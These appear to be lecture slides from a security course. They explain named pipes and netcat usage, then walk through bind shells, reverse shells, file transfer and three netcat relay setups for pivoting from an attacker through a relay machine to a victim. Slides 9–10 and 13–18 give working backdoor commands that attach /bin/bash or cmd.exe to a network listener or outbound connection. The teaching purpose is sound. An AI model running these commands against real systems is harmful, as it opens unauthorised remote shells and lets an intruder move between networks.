Slide 1
Netcat Relay

Slide 2

Named Pipe
Named pipes have a presence in the file system. That is, they show up as files. But unlike most files, they never appear to have contents (size is 0 byte)
Named pipe is created using mkfifo or mknod. Two separate processes can access the pipe by name — one process can open it as a reader, and the other as a writer
Once the pipe has been read, it's empty, though it still will be visible as an empty file ready to be used again

Slide 3

Some Remarks
You do not need the root privilege to create a named pipe as long as you can write the pipe to a directory
Usually we will use the /tmp directory since it has the world wide writing privilege
The named pipe is displayed starting with p when you long list a directory

Slide 4
Netcat (nc)
The Swiss army knife of TCP/IP connections
Netcat takes Standard Input and sends it across the network
Receives data from the network and puts it on Standard Output
Messages from Netcat itself goes to Standard Error which is displayed on the Standard Output
Std In
Netcat
Send packets
Std Out
Receive Packets
The System
The Network
Std Err

Slide 5
Netcat Input
Netcat takes whatever comes in on Standard Input and sends it across the network
  Standard Input could be the keyboard
  Could be redirection from a file # nc [options] < [file]
  Could be input piped from another program, [program] | nc [options]

Slide 6
Netcat Output
When Netcat receives data from the network, it places it on the Standard Output
  Standard Output could be the screen
  Could be redirection to a file # nc [options] > [file]
  Could be sent to another program’s Standard Input, nc [options] | [program]
  Or use nc [options] –e [program], which tells Netcat to execute a program only after a connection is made. The –e option has the effect not only of passing whatever Netcat receives on the network to the Standard Input of the program, but also of sending the Standard Output of the program back across the network via Netcat

Slide 7
Netcat Usage
nc [flags] [targetIP] [port(s)]
  -l: listen mode (default is client)
  -L: listen harder (Windows version only)-netcat listens again after a client disconnects
  -u: UDP mode (default is TCP). The other side must use UDP too
  -p: local port (In listen mode, this is the port listen on. In client mode, this is the source port for packets sent)
  -d: run in the background (detached from the console)
  -e: program to be executed after connection occurs
  -n: don’t resolve name of the machines on the other side
  -z: zero I/O mode. TCP: just complete the three way handshake, no data transfer. UDP: just emit a UDP packet without payload (just the packet header)
  -wN: timeout for connections, wait for N seconds. Netcat will wait for N seconds to make a connection. Netcat stop running if the connection doesn’t happen in that time. If a connection does occur, netcat sends or retrieves data. When no data is transmitted for a total of N seconds, netcat stop running

Slide 8
Netcat Usage Continued
Clients initiate connections
  # nc –nv [targetIP] [remote_port(s)]
Listeners wait for connections
  # nc –lvp [local_port]
Std In
Std In
Netcat (client mode initiates a connection)
Netcat (listen mode waits for a connection)
The Network
Std Out
Std Out

Slide 9




Use Netcat to Create a Bind Shell (Backdoor)
Target machine
  # nc –lvp 4444 –e /bin/bash
Attacker machine
  # nc –nv 192.168.1.2 4444
Protected Server
nc –lvp 4444 –e /bin/bash
Commands executed here!
nc Target_IP 4444
Type commands here!
Allows port 4444

Slide 10




Use Netcat to Create a Reverse Shell (Backdoor)
Target machine
  # nc –nv 198.168.1.1 4444 –e /bin/bash
Attacker machine
  # nc –lvp 4444
Protected Server
nc attack_IP 4444 –e /bin/bash
Commands executed here!
nc –lvp 4444
Type commands here!
Blocks inbound, allows outbound port 4444

Slide 11
Moving Files Using Netcat
Machine 1 (IP: 192.168.20.9)
  # nc –lvp 1234 > /tmp/netcatfile
Machine 2
  # nc 192.168.20.9 1234 < /tmp/myfile
You’ve used netcat to transfer the file from Machine 2 to Machine 1 ☺
How can we transfer the file from Machine 1 to Machine 2?

Slide 12

Netcat Relay Case #1: Listener-Client Relay on Linux

Slide 13
Netcat Relay Case #1 – cont'd
Attacker machine
  $ nc –nv Relay's_IP 2222
Relay
  $ mknod backpipe p
  $ nc -l -p 2222 0<backpipe | nc Victim's_IP 4444 1>backpipe
Victim machine
  C:\> nc -l -p 4444 -e cmd.exe
  $ nc –l –p 4444 –e /bin/bash
Note that you don’t need to have root privileges to set up a relay on Linux box as long as you are using ports greater than 1023 (because you need root in order to listen on a port less than 1024). On a Windows box, any port can be used without admin privileges

Slide 14
Listener-Client Relay in Picture
Attacker Machine
Relay Machine
Victim Machine
Responses from shell are here
Attacker types here
backpipe
0<
Standard In
Standard In
Standard In
Standard In
PIPE
Netcat (client mode initiates a connection)
Netcat (listen mode waits for a connection)
Netcat (client mode initiates a connection)
Netcat (listen mode waits for a connection)
Standard Out
Standard Out
Standard Out
Standard Out
1>
Attacker sees the result here
backpipe
Shell gets commands here

Slide 15

Netcat Relay Case #2: Client-Client Relay on Linux

Slide 16
Netcat Relay Case #2 – cont'd
Attacker machine
  # nc -l -p 2222
Relay
  # mknod backpipe p
  # nc Attacker's_IP 2222 0<backpipe | nc Victim's_IP 4444 1>backpipe
Victim machine
  C:\> nc -l -p 4444 -e cmd.exe
  $ nc –l –p 4444 –e /bin/bash

Slide 17
Client-Client Relay in Picture
Attacker Machine
Relay Machine
Victim Machine
Responses from shell are here
Attacker types here
backpipe
0<
Standard In
Standard In
Standard In
Standard In
PIPE
Netcat (listen mode waits for a connection)
Netcat (client mode initiates a connection)
Netcat (client mode initiates a connection)
Netcat (listen mode waits for a connection)
Standard Out
Standard Out
Standard Out
Standard Out
1>
Attacker sees the result here
backpipe
Shell gets commands here

Slide 18
Netcat Relay Case #3: Listener-Listener Relay on Linux
Attacker machine
  # nc –nv Relay's_IP 2222
Relay
  # mknod backpipe p
  # nc -l -p 2222 0<backpipe | nc –l -p 4444 | tee backpipe
  tee breaks the output of a program so that it can be both displayed and saved in a file. It does both the tasks simultaneously
Victim machine
  C:\> nc –nv Relay's_IP 4444 -e cmd.exe
  $ nc –nv Relay’s_IP 4444 –e /bin/bash

